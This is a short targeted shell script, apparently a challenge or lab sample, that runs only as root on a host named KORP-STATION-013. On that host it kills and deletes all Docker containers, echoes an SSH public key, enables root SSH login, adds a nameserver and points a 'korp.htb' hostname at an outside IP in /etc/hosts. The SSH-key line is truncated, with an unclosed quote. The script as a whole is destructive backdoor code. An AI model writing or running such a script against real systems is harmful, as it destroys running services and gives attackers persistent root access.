 #!/bin/sh
if [ "$HOSTNAME" != "KORP-STATION-013" ]; then
    exit
fi
if [ "$EUID" -ne 0 ]; then
    exit
fi
docker kill $(docker ps -q)
docker rm $(docker ps -a -q)
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJ
echo "nameserver 8.8.8.8" >> /etc/resolv.conf
echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
echo "128.90.59.19 legions.korp.htb" >> /etc/hosts